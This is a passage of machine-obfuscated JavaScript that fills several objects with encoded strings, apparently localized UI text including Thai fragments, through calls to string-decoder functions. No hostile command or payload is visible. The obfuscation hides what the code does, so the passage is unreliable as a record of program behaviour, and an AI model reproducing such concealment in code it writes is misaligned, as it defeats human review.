,0x1690)+_0x29ccd5(0x722,0xfe1,-0xd7,'Qt#^',0x2742)+'.',_0x15c7ce[_0xabb78d('#VkK',0x1dd2,0xed3,0x2651,0x7d3)+_0xc02652(0x2d07,'6vtP',0x1f7a,0x16d9,0x2b0f)]=_0x29ccd5(0x14ee,0x1749,0x202f,'QNp5',0x243a)+_0xc02652(0x718,'VTwM',-0xa7b,0x12b4,0x2d2)+_0x29ccd5(0x1837,0x1d21,0x3206,']DXx',0x21f3)+_0x29ccd5(0x2152,0x1567,0x1ab3,'KF1#',0x1818)+_0xc02652(0x1419,'Bp1M',0x10e2,0x7ab,0x1dae)+_0xabb78d('xDs@',0x280d,0x12f0,0x1d0d,0x57c)+_0xc02652(0x14a2,'aPiG',0x2cc0,0x1862,0x1b6a)+_0xc02652(-0x51c,'osXG',0x13fc,0x8db,0xe57)+_0x71caa1(0xae1,0x250a,0xe4e,'nu)6',-0x691)+_0x2470d1(0x1a92,0x171c,0x1292,'^LqO',0x1895)+_0x71caa1(-0xde,0x19a0,0xdc6,'nu)6',0xa73)+_0x29ccd5(0x1a42,0x13c4,-0x15b,'vxCA',0xdb7)+_0x29ccd5(0xe96,0x1d49,0x2d97,'hFy]',0x1b69)+'.',_0x15c7ce[_0x29ccd5(0x1e3f,0x2db1,0x308f,'nu)6',0x227d)+'um']=_0xc02652(0x1121,'ovSf',0x1126,-0xd90,0x546)+_0x29ccd5(0x24e2,0xfdf,0x9c8,']DXx',0x1dbb)+_0xabb78d('nu)6',0x1d18,0x2e04,0x318c,0x2acf)+_0x29ccd5(0x11b7,0x184e,0x154b,'2tg#',0x2e56)+_0x29ccd5(0xf0f,0x15fb,0x2307,'KF1#',0x6a0)+'o',_0x15c7ce[_0x29ccd5(0xe51,0x1169,0x283d,'oGVS',0x9ba)]=_0x29ccd5(0x418,0x17d8,0x1636,'EKtE',0x19ba)+_0xabb78d('2tg#',0x783,0xd00,0x26b,0x15e1)+_0x71caa1(0x2a45,0x1f87,0x1805,'ZIet',0x2bb1)+_0xc02652(0x2f94,'Ske1',0x1b64,0x26a8,0x2832)+_0x71caa1(0x3d31,0x32ff,0x25d7,'DufB',0x34ef)+_0xabb78d('mK)l',0x1fcb,0xbaa,-0x1cc,0x193a),_0x15c7ce[_0xabb78d('yW26',0x21fd,0x2541,0x370f,0x1031)+'cy']=_0xc02652(-0x5b3,'VTwM',0x16bd,-0x53e,0xc6)+'do',_0x15c7ce[_0x71caa1(0x301,0x1d2e,0x1160,'sFvl',0x59d)]=_0x29ccd5(0x2f7f,0x282c,0x1b5e,'g[iY',0x1197)+_0x29ccd5(0x18a9,0xb6c,0x111d,'Bp1M',0x1ad3)+'in',_0x15c7ce[_0xc02652(0x31e5,'Ske1',0x14fb,0x2f14,0x2a96)]=_0x29ccd5(-0x7de,0xe7b,-0x8a7,'sFvl',0xd73)+_0xc02652(0x104f,'hFy]',0x13e2,0xfd,0x15f6),_0x15c7ce['cf']=_0xc02652(0x148b,'osXG',0x177c,0x983,0x1966)+_0xabb78d('TVoX',0x379e,0x2426,0x2ee4,0x1224),_0x15c7ce[_0xabb78d('aCMm',0x2377,0x1a3e,0x22e4,0x1fd3)+'r']=_0x2470d1(0x1a43,0x131d,0x36f,'CgKH',0x818)+_0xabb78d('^LqO',0x34cd,0x2427,0x1767,0x346b)+_0x29ccd5(0x25c9,0x33f1,0x2a48,'VTwM',0x2d29)+_0xabb78d(']DXx',0x1b7f,0x2cce,0x21f3,0x2807)+_0xabb78d('Qt#^',-0x406,0x670,-0x640,-0x5f6)+_0x2470d1(0x19b,0x551,0x4e3,'ovSf',-0x5b0),_0x15c7ce[_0x71caa1(0x1eaa,0x26fa,0x11ca,'Qt#^',0x2405)+_0x2470d1(0x1c6f,0x18e5,0xa45,'KF1#',0x6f2)]=_0xc02652(0x38c4,'pypN',0x21dd,0x2de3,0x28bc)+_0xc02652(0x2c96,'vxCA',0x2537,0x262f,0x1c20)+_0x2470d1(0x1f74,0x49c,0xc0b,'$DHH',0x1a13)+_0xc02652(0x25cc,'g[iY',0x17ac,0x2e69,0x1d3d)+_0x2470d1(0x3a61,0x39b1,0x2b29,'Xsop',0x25e8)+_0x71caa1(0x2d42,0x114b,0x1831,'DufB',0x19a)+_0x2470d1(0x2df1,0x1965,0x2aa0,'^LqO',0x2061)+_0x71caa1(0x3557,0x2082,0x2587,'mK)l',0x2e7e)+_0x2470d1(0x2692,0x19b2,0x1dbb,'@i#A',0x25e6)+_0xc02652(-0x1618,'XL)$',-0x5de,-0x651,0x3d)+'ng',_0x15c7ce[_0x71caa1(0x14fc,-0xa3b,0x74d,'wIR0',-0xac0)+_0x29ccd5(0x4178,0x3184,0x325f,'3W8&',0x26e0)]=_0xc02652(0x1d88,'q]Rn',0x1a44,0x1f6c,0x2c63)+_0x2470d1(0x2803,0x5c9,0x14f3,'tdNd',0x650),_0x15c7ce[_0x29ccd5(0x29fc,0x1863,0x1dc0,'QNp5',0x2630)]=_0x2470d1(0xf42,0x24c5,0x1331,'XL)$',0x15de)+_0xc02652(0x2169,'@i#A',0x275c,0x1ee0,0x21e0)+_0xabb78d('xDs@',0x2098,0x1c1e,0x1b18,0x2051)+_0x29ccd5(0x1ca7,0x1e27,0x3214,'vxCA',0x234f)+_0x2470d1(0x1ae0,0x1790,0x2d08,'yW26',0x3989)+_0x29ccd5(0x274b,0x15e0,0x26ee,'Y8E^',0x1eb9)+_0x2470d1(0xc0c,-0x563,0x1081,'q]Rn',0x227e),_0x15c7ce[_0xabb78d('5[tP',0x39ca,0x2aa9,0x4188,0x333b)+'y']=_0xabb78d('osXG',0x317b,0x20f1,0x218d,0x3260)+_0xabb78d('Y8E^',0x909,0x1b87,0x1c46,0x2020)+'n',_0x15c7ce[_0xabb78d('DufB',0x162b,0x21d2,0x329b,0x332d)+_0xc02652(0x1862,'#VkK',0x1384,0x1590,0x1a8a)+_0xabb78d('$DHH',0x2c13,0x2195,0xd51,0x26e4)]=_0xabb78d('Qt#^',0x10e7,0x6f0,0xc24,0x1bff)+_0x2470d1(0x11b9,0x72c,0x716,'tdNd',0x1aa2)+_0x2470d1(0xa22,0x1ce5,0xef2,'KF1#',0x110c)+_0x29ccd5(0xb69,0x14c6,-0x23e,'QNp5',0x237d)+_0xc02652(0x1907,']DXx',-0x763,-0x69b,0xe71)+_0x71caa1(0x2ac1,0x2fac,0x2f0c,'DufB',0x461c)+_0x2470d1(0xe93,0x18ab,0x41c,'yW26',-0x818)+_0x2470d1(0x3bb,-0x610,0xfc3,'aPiG',0x1366)+_0xabb78d('Y8E^',0x1036,0xcb9,0xdd5,0x236f)+_0x71caa1(0x182a,0x2f81,0x25f2,'aWYv',0x3b51)+_0x29ccd5(0x2455,0x1ce5,0x290f,'mK)l',0x2de2)+_0x2470d1(0x1011,0x9a3,-0x39,'xDs@',-0x7dd)+_0x29ccd5(0x1a4b,0x1b2e,0x1002,'JMx]',0x10ff)+_0xabb78d('wIR0',0x1e3b,0x247d,0x22db,0x2c34)+_0xabb78d('5[tP',0x2428,0x1b7c,0x1df3,0xae2)+_0x71caa1(0x6e7,0x1d93,0x1cfc,'5[tP',0x1ccc)+_0x29ccd5(0x1238,0x1849,0xdd6,'QNp5',0x2781)+_0x2470d1(0x599,-0xf,0x473,'vxCA',-0x195)+_0xabb78d('yW26',0x162a,0x2d38,0x201a,0x265b)+_0x2470d1(0x35cf,0x1c34,0x269b,'#VkK',0x38b7)+_0xc02652(-0x584,'Ske1',0x187d,0x1bab,0xf94)+_0xabb78d('mK)l',0x415,0x74e,0x3ce,0x659)+_0x71caa1(0x3d2b,0x1843,0x2b07,'3W8&',0x2b36)+_0x29ccd5(0x1380,0x23ce,0x2531,'TBtv',0x2122)+_0x2470d1(0x1615,0xe38,0x1eba,'xDs@',0x2fff)+_0x29ccd5(0x14bd,0x273f,0x1898,'Ske1',0x16fc)+_0xc02652(0x17da,'EKtE',0x2792,0x36e4,0x21c7)+_0x2470d1(-0x1d0,-0x12ff,0x24a,'aCMm',0x82e)+_0x71caa1(0x1c54,0x3f3b,0x29d8,']DXx',0x3a50)+_0xabb78d('&W06',0x30ba,0x1ac9,0x3108,0x13e8)+_0x71caa1(0x3338,0x3bee,0x2bc5,'xDs@',0x365a)+_0xc02652(0x18a5,'osXG',-0x771,0x1795,0xf0f)+_0xc02652(0x1d1a,'aPiG',0x1b26,0x222f,0x26d5)+_0x71caa1(0x11ee,0x2e6d,0x215e,'DufB',0x3769)+_0xc02652(0x1138,'DufB',0x2c39,0x24ac,0x238c)+_0x29ccd5(0x16fa,0x668,-0xb34,'Y8E^',-0xda8)+_0x71caa1(0x2530,0x1bb,0x14c7,'@VOx',0x2872)+_0xabb78d('5[tP',0x24cd,0x2b63,0x3914,0x2005)+_0xabb78d('EKtE',0xad,0x1098,0x23ec,0x1ee)+_0xc02652(0x3961,'Qt#^',0x1921,0x1434,0x23f2)+_0x71caa1(0x1820,-0x67a,0x8fd,'5[tP',0x166b)+_0xc02652(0x1521,'QNp5',0x2d4b,0x3351,0x2697)+_0xabb78d('aCMm',0x13ec,0x17c8,0x218c,0x165)+_0xabb78d('ovSf',0x1fa1,0x1e37,0x15a6,0xdcb)+'.',_0x15c7ce[_0xc02652(0xf6a,'JMx]',0x5e7,0x282e,0x1a96)]=_0x29ccd5(0x1e1f,0x1cea,0x1dda,'DufB',0x30b4)+_0xabb78d('xDs@',0x2148,0x110d,0x15b4,0xc9c),_0x15c7ce[_0x71caa1(0x2b6f,0x25d6,0x30c9,'@i#A',0x47ff)+_0xabb78d('e9hj',0xf70,0x40e,-0xd3f,0x5b1)]=_0xc02652(0x16bd,'!Yts',0x2ac8,0x2323,0x20bd)+_0x2470d1(0x147c,0x2d25,0x226c,'KF1#',0x2f0f)+_0xabb78d('Y8E^',-0x123f,0x2cf,0x200,0x9c7)+_0xabb78d('@i#A',0x2e6c,0x1cb2,0x2282,0x2c7d)+_0x2470d1(0x197b,0x25ea,0x2c8e,'wIR0',0x3324)+_0x29ccd5(0x1a76,0xbb2,0x1d7d,'g[iY',0xfd2)+_0xc02652(0x16e3,'Ske1',-0x9a3,0x76b,0xb71),_0x15c7ce[_0x71caa1(0x311e,0x3196,0x2a8d,'xDs@',0x220d)+_0x29ccd5(0x144a,0x296f,0x2876,'5[tP',0x1d31)]=_0x2470d1(0x151,0x1c02,0xd51,'mK)l',0x1bf9)+_0x29ccd5(0x68b,0x1079,0x1f53,'XL)$',0x125c)+_0xc02652(0x1fe5,'VTwM',0x2395,0x2cdf,0x1a3a)+_0x2470d1(-0xe3a,0xa1c,0x187,'xDs@',-0xa4d),_0x15c7ce[_0x29ccd5(-0x1056,0x67a,0x770,'vxCA',-0xb22)+'y']=_0xabb78d('3W8&',0xa79,0x1fc0,0x18c6,0x112f)+_0xc02652(0xe4,'osXG',-0x4d2,0xee8,0xeef)+_0x2470d1(0x921,0x267,0xfd1,'XL)$',0x2665)+'rd';var _0x2d537b={};_0x2d537b[_0x2470d1(0x2b7f,0x27db,0x16ab,'aWYv',0x189c)]=_0x71caa1(0x2d8b,0x1e5a,0x1ef3,'Y8E^',0x12af)+_0xc02652(0x179f,'5tDe',0x3632,0x1e76,0x2439)+'..',_0x2d537b[_0x2470d1(0x3175,0xff2,0x1d95,'aPiG',0x213d)+_0xc02652(0x18e3,'Xsop',0x1ea3,0x2965,0x19cd)+'mp']=_0x29ccd5(0x1ccf,0x2412,0x3783,'5tDe',0x1764)+_0x29ccd5(0x2a50,0x2aa0,0x3009,'Bp1M',0x31d5)+_0xc02652(0x1f10,'ovSf',0x397f,0x3991,0x27dd)+_0x29ccd5(0x23ec,0x23d6,0x2f80,'Qt#^',0x1a46)+_0x29ccd5(0x300a,0x1f84,0x941,'nu)6',0x13a3)+_0x29ccd5(0x1c07,0x2590,0x170a,'DufB',0x2bbc)+_0xc02652(0x16b8,'VTwM',0x3c27,0x17f0,0x2731)+_0x71caa1(0x2f21,0xcb9,0x1cdb,'@i#A',0x1361)+_0xc02652(-0x175,'5tDe',0x99d,0x17f9,0xdd1)+_0x71caa1(0x20ae,0x7fb,0x1165,'@i#A',0x1370)+_0x71caa1(0x29d9,0x206c,0x2074,'yW26',0x2180),_0x2d537b[_0x2470d1(0x27c,0x202b,0x1506,'DufB',0x1fbd)+_0x71caa1(0x1e61,0x1c64,0x2eb2,'hFy]',0x2f4f)]=_0xabb78d('$DHH',0x7d4,0x12dd,0x99b,0x27ae)+_0x71caa1(-0x4b4,0x227f,0x12b5,'Y8E^',0x86d)+_0x2470d1(0x1b31,0x3295,0x2bea,'6vtP',0x2f5c)+_0x29ccd5(0xb2f,0x1750,0x9af,'e9hj',0x15cd)+_0xabb78d('yxCh',0x1762,0x2e61,0x26a2,0x3590)+_0xc02652(0x14c3,'QNp5',0x2d1a,0x2450,0x2730)+_0x2470d1(0xea3,0x103a,0xa86,'ovSf',-0xc65)+_0xc02652(0x1b6c,'vxCA',0x1563,0x123f,0x297a)+_0xc02652(0x19e0,'hFy]',0x884,0x271e,0x1f64)+_0x29ccd5(0x1afa,0x5b9,0x1d21,'5tDe',-0xb8b)+_0xc02652(0x1786,'JMx]',0x1ea3,0x1e6a,0x96c)+'่อ',_0x2d537b[_0x29ccd5(0x51,0xd49,-0x823,'$DHH',0xbe2)+'um']=_0x71caa1(0x2173,0x2ae5,0x1482,'JMx]',0x806)+_0x71caa1(0x2457,0x29f5,0x2440,'pypN',0x2dfd)+_0xabb78d('Xsop',0x1298,0xfcb,-0x5c7,-0x25)+_0x2470d1(0x7ea,0x1365,0x1d6c,'e9hj',0x2cd8)+'ย์',_0x2d537b[_0xabb78d('oGVS',0xd67,0xea6,0x1f2f,-0x4a3)]=_0xabb78d('Ske1',0x997,0x454,0x363,0x25f)+_0x2470d1(-0x898,-0x36,-0x9c,'aCMm',0x11a2)+_0x29ccd5(0x262d,0x1fe2,0x2327,'osXG',0x258b),_0x2d537b[_0x2470d1(0x1236,0x10a7,0xc73,'Xsop',0x1ec8)+'cy']=_0x2470d1(0x14c4,-0xb06,0x587,'ovSf',0x70b)+_0x71caa1(0x1b5f,0x1e3c,0x2118,'XL)$',0x272e)+_0xc02652(0x5b2,'XL)$',0x332,0x2c3a,0x1857),_0x2d537b[_0xabb78d('q]Rn',0x38f5,0x266a,0x33a1,0x1e93)]=_0xabb78d('Qt#^',0xf15,0x1eb4,0x1288,0x1753)+_0xabb78d('osXG',0x2347,0x26e1,0x2898,0x1eda),_0x2d537b[_0xc02652(0x231e,'JMx]',0x3613,0x2e88,0x23ac)]=_0x29ccd5(0x20b5,0x16a0,0x2eb,'vxCA',0x9e4)+_0x29ccd5(0x1fe4,0x12b7,0x19e0,'&W06',0x1739),_0x2d537b['cf']=_0xabb78d(']DXx',0x399a,0x2404,0x1220,0x2963)+_0xc02652(-0x12a3,'@i#A',-0xe30,0x113f,-0x88),_0x2d537b[_0x71caa1(0xf09,0x65e,0x1458,'hFy]',0x184f)+'r']=_0x71caa1(0x2085,0x1baa,0x2421,'oGVS',0x1b8b)+_0xabb78d('aPiG',-0x7bd,0x56d,0x12c8,0x168)+_0x29ccd5(0x26c4,0x1f41,0x326b,'@i#A',0x29da)+_0x2470d1(0xc80,0x22da,0x11b7,'3W8&',0x1b67)+_0x71caa1(0x1ec3,0x3f9c,0x2a32,'g[iY',0x29aa)+_0x71caa1(0x28b5,0x1db8,0x181f,'2tg#',0x242f)+_0xc02652(0x2824,'Bp1M',0xe73,0x19b2,0x1bc2)+'ย\x20',_0x2d537b[_0x29ccd5(0x177b,0xe88,0xe9f,'QNp5',-0x52a)+_0x29ccd5(0x1f18,0x2b60,0x1965,'EKtE',0x344a)]=_0x29ccd5(0x3ea9,0x3313,0x1cba,'2tg#',0x358d)+_0xc02652(0x1baf,'gLCz',0x17fb,0x1bfd,0x9ce)+_0x2470d1(0x898,-0x342,0xc52,'nu)6',0x424)+_0xc02652(0x1cdd,'QNp5',0x2310,0x2acb,0x2d9b)+_0x2470d1(0x3662,0x3620,0x2a4f,'ovSf',0x399b)+_0x71caa1(0xd43,0x10e2,0x1d74,'gLCz',0xc81)+_0xc02652(0x3c3,']DXx',0x160c,0x146a,-0x48)+_0xabb78d('yW26',0x1bcf,0x793,0x983,0x1be7),_0x2d537b[_0xc02652(0x1fc4,'hFy]',-0x487,0x18fa,0xbc3)+_0x71caa1(0x251f,0x199a,0x117b,'ovSf',0x2401)]=_0x29ccd5(-0xd23,0x860,0x161f,'yxCh',0x19d6)+_0x71caa1(0x187c,0x2053,0xae7,'ZIet',0x1cb3),_0x2d537b[_0x2470d1(0xc3d,0x2c04,0x16b1,']DXx',0x2bb0)]=_0x2470d1(0xb68,0x3273,0x2256,'aPiG',0x2ce2)+_0x71caa1(-0xfaf,0x7e8,0x5de,'@VOx',0x8e3)+_0xc02652(0x5d6,'aPiG',-0x354,0x2399,0xe43)+_0xc02652(0x1adc,'$DHH',-0x856,0x1352,0xda9)+_0xabb78d('Y8E^',0x2edf,0x25a2,0x1c8a,0x2132)+_0x71caa1(0x368c,0x2adb,0x28f4,'Y8E^',0x2c2d),_0x2d537b[_0x71caa1(0x1648,0x315,0x518,'Qt#^',0x676)+'y']=_0x71caa1(0x22fa,0x4206,0x2db0,'TBtv',0x16f6)+'อบ',_0x2d537b[_0xc02652(-0x77d,'5[tP',0x1182,0xf1e,0xf16)+_0x71caa1(0x216e,0x2419,0x18ec,'VTwM',0x1b8e)+_0xabb78d('CgKH',0xc49,0x2241,0x1735,0x171c)]=_0xabb78d('TVoX',0x1e6f,0xf0c,0x2507,0x1efc)+_0x29ccd5(0x325c,0x2b34,0x237e,'aWYv',0x2aaa)+_0x29ccd5(0x1972,0x2aa4,0x233a,'yW26',0x1a39)+_0x71caa1(-0x3af,-0x10fe,0x5d4,'&W06',0x1339)+_0x29ccd5(0xca2,0x2047,0x100f,'yW26',0x24bb)+_0x29ccd5(0x3b,0x7d4,0xf06,'yxCh',-0xeff)+_0x2470d1(0x3549,0x3487,0x2886,'5[tP',0x2c7d)+_0xabb78d('Ske1',0x774,0xf2c,0xbb,-0x64e)+_0x29ccd5(0x34e1,0x21fb,0xd57,'#VkK',0x13bf)+_0xabb78d('@VOx',0x729,0xa1f,-0x80f,0x1653)+_0xabb78d('Qt#^',0x2880,0x2ce0,0x209a,0x30f4)+_0x71caa1(0x2009,0x381c,0x2539,'VTwM',0x1a48)+_0x2470d1(0x3057,0x263b,0x1b39,'Bp1M',0x2975)+_0x2470d1(0xc6d,0x2ebc,0x1c0c,'aCMm',0xa6f)+_0xc02652(0x1cc6,'5[tP',0x3063,0x15a2,0x1a18)+_0x29ccd5(0x27f4,0x2997,0x3014,'hFy]',0x13ca)+_0xabb78d('QNp5',0xec,0xacc,0x1c95,0x1914)+_0x29ccd5(0x75a,0x1bf8,0x2bff,'ovSf',0x2bb6)+_0xc02652(0xb0d,'pypN',0xb3e,-0x8d7,0x31d)+_0xabb78d('aPiG',0x2cb5,0x1708,0x446,0xf6a)+_0x2470d1(0x278c,0x27d9,0x1e13,'Y8E^',0x1429)+_0x2470d1(0x2109,-0x8ad,0xa67,'nu)6',0xf73)+_0x29ccd5(0x3656,0x2ad1,0x2be3,'e9hj',0x3241)+_0x2470d1(0x2034,0x6d2,0x139e,'aCMm',0x1a36)+_0xabb78d('6vtP',0x3880,0x26e5,0x2752,0x1a79),_0x2d537b[_0xc02652(-0x1a4,'mK)l',0xe95,0x7a5,0x934)]='กด',_0x2d537b[_0x2470d1(0x35b7,0x2a7e,0x250f,']DXx',0x2dec)+_0x29ccd5(0x12c3,0x2999,0x1673,'nu)6',0x26f1)]=_0x2470d1(0x27d5,0xb35,0x1aa4,'XL)$',0x26d0)+_0x71caa1(0x1d8b,0x1cb4,0x1c66,'aWYv',0x928)+_0xabb78d('yxCh',0x2aac,0x2b5d,0x3718,0x2677)+_0xabb78d('DufB',0x3d2,0x61a,0x12a1,0xc20)+_0x29ccd5(0x2a06,0x15de,0x6c1,'$DHH',0x1380)+'ด',_0x2d537b[_0x2470d1(0xd6f,0x2858,0x1b81,'Xsop',0xe7d)+_0x71caa1(0x144b,0x1555,0xd29,']DXx',0xd21)]=_0x71caa1(0x4bb,-0x3eb,0x7be,'e9hj',0x740)+_0x29ccd5(0x370,0x12b5,0x494,'ovSf',0x4e9)+'ว้',_0x2d537b[_0xc02652(-0x387,'mK)l',0xfd7,0x1610,0xf3f)+'y']=_0xc02652(0x271d,'$DHH',0x26de,0x2582,0x180d)+_0x29ccd5(0x239f,0x23db,0x2676,'EKtE',0x2696)+_0x29ccd5(0x1f6e,0x12d2,0x16fb,'!Yts',0x1f4f)+'ุณ';var _0x4ea26d={};_0x4ea26d[_0xabb78d('@i#A',0x984,0xba6,0x1b01,-0x3a5)]=_0x29ccd5(0x1d01,0x1814,0x2c40,'yW26',0x1fac)+_0x29ccd5(0x2526,0x22e7,0x17a7,'3W8&',0x306b)+_0xc02652(0x24eb,'sFvl',0x1894,0x19cd,0x1d74)+_0xabb78d('mK)l',0x1c70,0x1a87,0x316,0xdcf),_0x4ea26d[_0xabb78d('aPiG',0xc4e,0x2147,0x2f13,0x2827)+_0xabb78d('pypN',0x2cc6,0x17f7,0x2dd9,0x22ca)+'mp']=_0x29ccd5(0x14ca,0x586,0x154b,'Y8E^',-0x587)+_0xabb78d('&W06',0x210f,0xe4e,-0x12e,0x672)+_0x2470d1(0x1be6,0x448b,0x2dc2,'wIR0',0x3bf6)+_0x2470d1(0x18bb,0x361,0x75c,'@i#A',0xcd6)+_0x29ccd5(0x33f7,0x224f,0xc54,'6vtP',0x1274)+_0x71caa1(0x2cf4,0x2dc3,0x1973,'TVoX',0x21f0)+_0x29ccd5(-0x51b,0xe23,0x17f,'wIR0',0x1f0e)+_0x2470d1(0x39a2,0x1da6,0x28f6,'nu)6',0x3a11)+_0x29ccd5(0x3074,0x2bae,0x1ce5,'@i#A',0x2672)+_0x2470d1(0x1962,0x244e,0x2949,'3W8&',0x1f9f)+_0xc02652(0x946,'yW26',0x1e5,-0xc11,-0xa2)+_0xabb78d('QNp5',0x1f9c,0x2f24,0x2fba,0x3a7b),_0x4ea26d[_0x71caa1(0x1b85,-0x5a1,0xb07,'tdNd',-0x485)+_0xabb78d('CgKH',0x1ae0,0x2666,0x1a50,0x1832)]=_0xc02652(0x31f5,'Ske1',0x281c,0x177b,0x1a99)+_0x2470d1(0x2248,0x3828,0x299c,'6vtP',0x3a2a)+_0x2470d1(-0x33a,-0x37f,0x1361,'tdNd',0x9ca)+_0xabb78d('$DHH',0xd4f,0x18bc,0xb5f,0x633)+_0x71caa1(0x2866,0x1977,0x176e,'g[iY',0x1978)+_0xabb78d('mK)l',0x17d0,0x1027,0xc6d,0x22d2)+_0x29ccd5(0x1289,0x26ae,0x3dfd,'@VOx',0x1e14)+_0x71caa1(0xa9f,0x1a1d,0xd71,'EKtE',-0x174)+_0xabb78d('^LqO',0x164e,0x1d8d,0x2a56,0x1afd)+_0x29ccd5(0x3217,0x2234,0x1016,'ovSf',0x34f9)+_0x29ccd5(0x259c,0x249b,0x35c4,'#VkK',0x1fdc)+_0x29ccd5(0x2cc7,0x32dd,0x2fb1,'wIR0',0x1f24)+_0x71caa1(0x1e9e,0x1183,0xadf,'Bp1M',0x1465)+_0x29ccd5(0x7c2,0x103f,0x9d1,'Xsop',0xa93)+_0x29ccd5(0x16f7,0x122d,0x1b82,'g[iY',0x7fc)+_0x2470d1(0x184b,-0x4ca,0xdc4,'gLCz',0x1a68)+'r.',_0x4ea26d[_0x71caa1(0x1ac6,0x4066,0x2d95,'Bp1M',0x19c4)+'um']=_0x29ccd5(-0x134,0x14df,0x1179,'mK)l',0x1c)+_0xabb78d('nu)6',0x11c8,0x203d,0x19ce,0x26cf)+_0x29ccd5(0x39bd,0x2763,0x191b,'VTwM',0x2d60)+_0x2470d1(0x3e8,0x1829,0xc1b,'g[iY',0x4f9)+_0xabb78d('e9hj',0x272,0xd67,0x29,-0x832)+_0x71caa1(0x1abe,0x33b3,0x1e29,'5[tP',0x265a)+_0x2470d1(0x194e,0x2fb6,0x2845,'3W8&',0x13a6),_0x4ea26d[_0xabb78d('gLCz',0x1762,0xe64,0x615,0x24a8)]=_0x71caa1(0x1dc6,0x3d17,0x2e6c,'XL)$',0x44ee)+_0x2470d1(0x2f3f,0x49f,0x1afc,'yxCh',0x272c)+_0x2470d1(0x6b0,0x12fb,0x11a6,'EKtE',0x22be),_0x4ea26d[_0xabb78d('aPiG',0x1c0f,0x9b0,0x1493,0x1d86)+'cy']=_0x2470d1(0xfd3,0x29ed,0x1e51,'ZIet',0x10ab)+_0xabb78d('EKtE',-0xcc5,0x749,0x24e,0x184a),_0x4ea26d[_0x2470d1(0x203d,-0x191,0xf32,'$DHH',0x12a5)]=_0x2470d1(0x1346,0x122f,0x1e92,'TBtv',0x1786)+_0xabb78d('q]Rn',0xf2a,0x17fb,0x18d6,0x2729),_0x4ea26d[_0x29ccd5(0x1b8a,0x1baf,0xe96,'e9hj',0x3158)]=_0x2470d1(0x2c17,0x31d5,0x1dc5,'KF1#',0x317d)+_0x71caa1(0x26e5,0x1c55,0x1045,'g[iY',-0x727),_0x4ea26d['cf']=_0xc02652(0x2ed9,'6vtP',0x2c48,0x1107,0x2238)+_0x71caa1(0x288e,0x254f,0x330d,']DXx',0x3412),_0x4ea26d[_0xc02652(0x182e,'g[iY',0xd5b,0x18dd,0x901)+'r']=_0xabb78d(']DXx',0x90b,0xf4d,0xa09,0x1b05)+_0xc02652(-0x6f2,'EKtE',0xd9c,0xc07,0x3a8)+_0xabb78d('ovSf',0x14ba,0x2719,0x188b,0x12cf)+_0x29ccd5(0x295d,0x26e1,0x3117,'#VkK',0x18b3)+_0x2470d1(0x2388,0x271a,0x2c38,'yW26',0x1cdb)+_0x29ccd5(-0x749,0x926,0x1fbb,'sFvl',0x25e)+_0x71caa1(0xc25,0x962,0x1d1b,'sFvl',0x18bd)+_0x71caa1(0x2e1f,0xee0,0x1cb2,'Qt#^',0x29aa)+_0xc02652(0x16a3,'yW26',0x1034,0x3c78,0x2545)+_0xc02652(0x4a2,'g[iY',0x171b,0x2606,0x1165)+_0x71caa1(0x37d3,0x2047,0x2c81,'@VOx',0x2561)+_0xabb78d('QNp5',-0x68e,0x797,-0x54c,-0x30c)+'r\x20',_0x4ea26d[_0xc02652(-0x117f,'g[iY',0xeea,-0xa0,0x2fb)+_0x29ccd5(0x4480,0x3275,0x3271,'g[iY',0x1db8)]=_0x71caa1(0x2270,0x18ab,0x2395,'$DHH',0x2c89)+_0x71caa1(0x21ca,0x61b,0x1419,'$DHH',0x2359)+_0x71caa1(0x2587,0x300d,0x2e68,'JMx]',0x27a3)+_0xabb78d('^LqO',-0x25,0xcbd,0xf86,0x2ec)+_0xabb78d('2tg#',0x7ed,0xe7c,-0x3d1,-0x2cb)+_0xabb78d('Bp1M',0x2cdf,0x2049,0x1fa9,0x17a3)+_0x71caa1(0x4cc,0xda5,0xcb0,'$DHH',0x382),_0x4ea26d[_0xc02652(0x1b5a,'Bp1M',0x2916,0x254d,0x1197)+_0xabb78d('Xsop',0xcd9,0xc5f,0x148e,0x634)]=_0x2470d1(-0x201,0x1697,0x10f4,'Bp1M',0x991)+'e',_0x4ea26d[_0xabb78d('sFvl',0x10fe,0xf02,0x1ea9,-0x60b)]=_0x71caa1(0x1877,0x1def,0xecd,'^LqO',0xe3a)+_0xc02652(0x2a62,'xDs@',0x352e,0x3577,0x2695)+_0x29ccd5(0x2fd6,0x262f,0x32a8,'Qt#^',0x1e70)+_0x29ccd5(0x1824,0x228d,0x20da,'aPiG',0x3741)+_0xc02652(0xb7e,'aCMm',-0x9bf,0xe87,0xb92)+_0x71caa1(0x120e,0x193b,0xa78,'g[iY',0x31c)+_0x29ccd5(0xe7e,0x1ab9,0x16b6,'Qt#^',0x2d79),_0x4ea26d[_0xabb78d('QNp5',0x1df9,0x141c,0x22de,0x1b0b)+'y']=_0x29ccd5(0x3757,0x27c4,0x2c7b,'wIR0',0x3bd2)+'la',_0x4ea26d[_0x2470d1(0x1dda,0x31de,0x2c1c,'ovSf',0x3a82)+_0xc02652(0xcaa,'oGVS',0x2b5b,0xf4a,0x1d54)+_0x2470d1(0x67d,0xed4,0x1dcc,'ovSf',0xcb4)]=_0x2470d1(0x7b8,0x1e35,0xfb7,'JMx]',0xffe)+_0x29ccd5(0x22bd,0x272e,0x1461,'DufB',0x375a)+_0x29ccd5(0xcc9,0xa28,0x12cb,'6vtP',0xfa1)+_0xc02652(0xaf2,'e9hj',0x227e,0x2714,0x1e2a)+_0xabb78d('xDs@',0x228f,0x28c0,0x2ce8,0x2645)+_0x2470d1(-0x826,-0x1733,0x32,'KF1#',0x6b)+_0x2470d1(0xf4a,0x87c,0x1155,'e9hj',0xe83)+_0xc02652(0x356e,'&W06',0x299c,0xe7a,0x214e)+_0xc02652(0x1535,'sFvl',0x2c6a,0x6fb,0x172e)+_0x71caa1(0x2b01,0x10f7,0x274b,'JMx]',0x3c67)+_0xc02652(0x781,'@VOx',0x1257,0x74,0x140e)+_0x71caa1(0x1c3e,-0x95d,0xcbc,'sFvl',0x1313)+_0x29ccd5(0x3f18,0x2b8b,0x422c,'KF1#',0x3d16)+_0x2470d1(0xd8f,0xf8,0x7db,'sFvl',0x5ee)+_0x71caa1(0x4b3,-0x133,0xed7,'TVoX',0xdcd)+_0x71caa1(0xe5a,-0x172,0xf77,'JMx]',0x15d0)+_0x71caa1(0x1370,0x1a20,0x12e1,'g[iY',0x2274)+_0xc02652(0x988,'ZIet',0xd7c,0x1907,0x1c3a)+_0xabb78d('aCMm',0x1ccb,0xe31,0xc43,0x2185)+_0x2470d1(0x853,0x10af,0x1aa0,']DXx',0xf33)+_0xc02652(0